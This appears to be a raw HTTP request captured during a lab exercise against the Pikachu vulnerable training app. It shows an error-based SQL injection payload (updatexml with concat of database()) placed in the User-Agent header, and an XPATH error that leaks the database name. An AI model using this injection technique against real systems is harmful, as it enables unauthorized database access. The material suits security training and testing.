 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36' or
updatexml(1,concat(0x7e,database()),0) or'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://192.168.32.1/pikachu-master/vul/sqli/sqli_header/sqli_header_login.
php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815
; PHPSESSID=64g3jnllvf9gm0u9f62nrp4194
Connection: keep-alive
XPATH syntax error: '~pikachu'